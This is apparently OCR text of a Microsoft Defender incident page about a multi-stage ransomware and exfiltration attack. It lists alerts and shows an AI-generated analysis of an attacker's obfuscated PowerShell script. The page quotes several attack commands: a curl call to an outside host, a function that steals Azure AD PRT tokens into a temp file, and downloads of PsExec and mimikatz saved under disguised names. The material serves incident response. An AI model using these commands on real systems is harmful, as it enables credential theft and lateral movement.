 Incidents > Multi-stage incident involving Initial access & Exfiltration including Ransomware on multiple endpoints reported by multiple sources
Multi-stage incident involving Initial access & Exfiltration including Ransomware on multiple ...
Security Copilot
Ask Defender Experts
Comments and history
Generate incident report
Important! Attack disruption has automatically taken multiple response actions. For more details, go to the Action center.
This information is limited because of your current permission. Contact a global administrator to change your permissions.
Attack story
Alerts (54)
Assets (17)
Investigations (5)
Evidence and Response (89)
Summary
Alerts
0/54 Active alerts
Unpin all
Show all
Oct 2, 2023 4:10 PM Resolved
Malicious credential theft tool
execution detected
Oct 2, 2023 4:12 PM Resolved
Suspicious sequence of exploration
activities
Oct 2, 2023 4:14 PM Resolved
PsExec launched a command on a
remote device
Oct 2, 2023 4:14 PM Resolved
Windows Sysinternals tool renamed
Oct 2, 2023 10:50 PM Resolved
A potentially malicious URL click
was detected
Oct 2, 2023 10:55 PM Resolved
Email messages containing
malicious URL removed after
delivery
2 Users 2 Mailboxes
Oct 2, 2023 11:15 PM Resolved
A potentially malicious URL click
was detected
Jonathan Jonathan
Oct 2, 2023 11:17 PM Resolved
A potentially malicious URL click
was detected
Jonathan Jonathan
PsExec launched a command on a remote device
Clear selection
Incident graph
Layout
Group similar nodes
Communication
Association
4:02:13 PM
[11448] powershell.exe -noexit -command Set-Location -literalPath 'C:\Users\jonaw\Downloads\great'
4:02:20 PM
[11632] powershell.exe -EncodedCommand YwB1AHIAbAAgAHYAZQBjAHQAbwByAHMAYQBuAGQAYQByAHIAbwB3AHMALgBjAG8AbQANAAoADQAKAGY...
Command line
Analyze
"powershell.exe" -EncodedCommand
YwB1AHIAbAAgAHYAZQBjAHQAbwByAHMAYQBuAGQAYQByAHIAbwB3AHMALgBjAG8AbQANAAoADQAKAGYAdQBuAGMAdABpAG8Abg
gAgAEcAZQB0AC0AVQBzAGUAcgBQAFIAVABUAG8AawBlAG4ADQAKAHsADQAKADwAIwANAAoAIAAgACAAIAAuAFMAWQBOAE8AUABT
Command line
(decoded)
Analyze
curl vectorsandarrows.com
function Get-UserPRTToken
Process id
11632
Execution details
Token elevation: Full, Integrity level: High
Image file path
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Image file SHA1
432beac8f8434d3a027e2e880015a0f1f0bc45e4
Image file creation
time
Aug 31, 2023 4:04:43 PM
Image file last
modification time
Aug 31, 2023 4:04:43 PM
Signer
Microsoft Windows
Issuer
Microsoft Windows Production PCA 2011
PE metadata
powershell.exe
Back to incident details
PsExec launched a
command on a remote
device
Medium
Detected
Resolved
Open alert page
Manage alert
Details
Recommendations
RECOMMENDATIONS
Remediation & prevention actions you
should take
See recommended actions based on your
alert classification
View all recommendations
Alert state
Classification
Assigned to
True positive
ajourn@
Set Classification
Alert details
Evidence
Entity Name
Remediation Status
Verdict
notepad.e...
Suspicious
powershe...
Script analysis
Script analysis
The analyzed script performs the following actions:
1. Downloads content from vectorsandarrows.com using curl.
Show code
2. Defines a function Get-UserPRTToken to get the user's PRT
token from the Azure AD joined or Hybrid joined computer
using browsercore.exe.
Show code
3. Executes the Get-UserPRTToken function and saves the
output to a file named prtt.bin in the temp folder.
Hide code
Get-UserPRTToken > $Env:temp\prtt.bin
4. Downloads psexec.exe from live.sysinternals.com and
saves it as notepad.exe in the temp folder.
Hide code
wget h**ps://live.sysinternals.com/psexec.exe -outfile
$Env:temp\notepad.exe
5. Downloads mimikatz_trunk.zip from
github.com/gentilkiwi/mimikatz/releases and saves it as
mechanteprune.zip in the temp folder.
Hide code
wget
h**ps://github.com/gentilkiwi/mimikatz/releases/download/2.2.
0-20220919/mimikatz_trunk.zip -outfile
The script is obfuscated using base64 encoding to make it
harder to understand and detect.
AI generated. Verify for accuracy.